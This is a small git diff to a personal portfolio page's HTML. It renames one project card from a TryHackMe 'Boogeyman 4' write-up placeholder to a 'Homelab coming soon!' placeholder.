
==== commit c412115b: "Edited card 4" ====
--- a/index.html
+++ b/index.html
@@ -147,8 +147,8 @@
                         <svg width="60" height="60" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.15)" stroke-width="1.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
                     </div>
                     <div class="project-info">
-                        <h3>Boogeyman 4</h3>
-                        <p>Write-up coming soon.</p>
+                        <h3>Homelab</h3>
+                        <p>Homelab coming soon!</p>
                         <div class="tech-tags">
                             <span class="tag">TryHackMe</span>
                         </div>
